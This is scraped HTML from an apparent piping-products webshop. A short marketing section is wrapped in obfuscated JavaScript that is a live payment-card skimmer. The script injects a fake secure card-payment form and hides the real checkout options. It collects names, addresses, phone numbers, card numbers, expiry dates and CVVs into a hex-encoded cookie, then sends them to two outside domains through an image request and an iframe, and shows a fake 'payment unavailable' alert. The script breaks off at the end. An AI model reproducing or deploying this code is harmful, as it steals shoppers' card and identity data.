_0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<style>#html-body [data-pb-style=NLA092F]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div class="site-details" data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="NLA092F"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="site-details-row">
    <div class="feature feature-icon-hover centered large">
        <span class="icon large"> <img src="https://www.pipingmarket.eu/media/wysiwyg/Images/Pipe_homeblock2.png"></span>
    </div>
    <div class="text-part-col">
        <div class="text-content">
            <h3>Looking for piping products?</h3>
            <p>Select your products easily online and pipingmarket wiill send you a competetive quotation. ..</p>
            <a class="btn-transp" href="https://www.pipingmarket.eu/pipe.html/">See all features</a>
        </div>
    </div>
</div>

<div class="site-details-row">
    <div class="text-part-col">
        <div class="text-content">
            <h3>Increase your sales</h3>
            <p>Do you want to increase your online sales revenue? Send an email to PipingMarket, and become our supply partner
            </p>
            <a class="btn-transp" href="https://www.pipingmarket.eu/contact/">Become our partner</a>
        </div>
    </div>
    <div class="feature feature-icon-hover centered large"><span class="icon large"> <img src="https://www.pipingmarket.eu/media/wysiwyg/Images/valves_slider.png"> </span>
    </div>
</div>


<div class="site-details-row">
    <div class="feature feature-icon-hover centered large"><span class="icon large"> <img src="https://www.pipingmarket.eu/media/wysiwyg/Images/offshore_ship_seven_borealis_slider.png"> </span>
    </div>
    <div class="text-part-col">
        <div class="text-content">
            <h3>Specials</h3>
            <p>Our team of specialists can offer all kinds of specials. Like special grades and engineered products with
                calculations. Please contact us.</p>
            <a class="btn-transp" href="https://www.pipingmarket.eu/contact/">Contact Us</a>
        </div>
        
    </div>
</div>
</div></div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var 